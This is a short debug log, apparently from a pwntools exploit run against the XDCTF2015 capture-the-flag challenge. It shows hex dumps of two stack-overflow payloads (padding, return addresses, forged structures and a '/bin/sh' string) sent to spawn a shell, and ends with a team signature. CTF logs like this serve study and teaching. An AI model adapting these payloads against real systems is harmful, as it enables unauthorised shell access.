 [DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  64 00 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │d···│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x65 bytes:
    00000000  41 41 41 41  80 83 04 08  2c 25 00 00  19 86 04 08  │AAAA│····│,%··│····│
    00000010  01 00 00 00  90 a8 04 08  07 00 00 00  1c a0 04 08  │····│····│····│····│
    00000020  07 06 00 00  41 41 41 41  41 41 41 41  41 41 41 41  │····│AAAA│AAAA│AAAA│
    00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000050  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000060  41 41 41 41  0a                                     │AAAA│·│
    00000065
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    b'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
三叶草小组Syclover